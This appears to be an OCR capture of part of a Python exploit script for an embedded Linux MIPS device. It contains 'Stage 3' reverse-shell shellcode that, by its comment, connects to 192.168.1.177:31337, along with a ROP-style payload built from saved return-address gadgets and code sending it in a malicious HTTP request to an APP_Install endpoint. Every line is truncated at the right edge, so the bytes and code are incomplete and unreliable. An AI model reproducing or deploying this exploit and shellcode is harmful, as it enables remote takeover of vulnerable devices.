
    #Stage 3 Shellcode

    #200 byte Linux MIPS reverse shell shellcode by J
    #Connects on 192.168.1.177:31337

    stg3_SC = "\xff\xff\x04\x28\xa6\x0f\x02\x24\x0c\x
    stg3_SC += "\xa6\x0f\x02\x24\x0c\x09\x09\x01\xfd\
    stg3_SC += "\xa6\x0f\x02\x24\x0c\x09\x09\x01\xfd\
    stg3_SC += "\x27\x28\x80\x01\xff\xff\x06\x28\x57\
    stg3_SC += "\xff\xff\x44\x30\xc9\x0f\x02\x24\x0c\
    stg3_SC += "\x0c\x09\x09\x01\x79\x69\x05\x3c\x01\
    stg3_SC += "\xf8\xff\xa5\xaf\x01\xb1\x05\x3c\xc0\
    stg3_SC += "\xf8\xff\xa5\x23\xef\xff\x0c\x24\x27\
    stg3_SC += "\x0c\x09\x09\x01\x62\x69\x08\x3c\x2f\
    stg3_SC += "\x73\x68\x08\x3c\x6e\x2f\x08\x35\xf0\
    stg3_SC += "\xf4\xff\xa7\xaf\xfc\xff\xa7\xaf\xec\
    stg3_SC += "\xf8\xff\xa8\xaf\xf8\xff\xa5\x23\xec\
    stg3_SC += "\xab\x0f\x02\x24\x0c\x09\x09\x01"

    payload =  junk + sch_yield_s0 + junk[0:12] + sav
    payload += saved_ra2 + junk[0:36] + saved_ra3 + j
    payload += link_nop + saved_ra4 + junk[0:4] + stg
    postData = "apps_action=install&apps_path=&apps_n
    try:

        print "\n [*] Preparing the malicious web req
        httpRequest = urllib2.Request("%s/APP_Install
        httpRequest.add_header("Cookie", "hwaddr=" + 
        if auth != 0:
